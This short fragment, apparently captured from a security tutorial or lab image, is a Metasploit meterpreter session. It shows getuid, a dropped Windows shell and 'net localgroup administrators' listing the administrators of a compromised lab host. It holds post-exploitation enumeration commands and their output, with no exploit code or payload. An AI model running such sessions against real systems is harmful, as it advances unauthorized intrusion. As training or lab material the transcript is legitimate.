 meterpreter > getuid
Server username: GHH\target
meterpreter > shell
Process 1200 created.
Channel 2 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\target>net localgroup administrators
net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
GHH\Domain Admins
The command completed successfully.
C:\Users\target>exit
Exit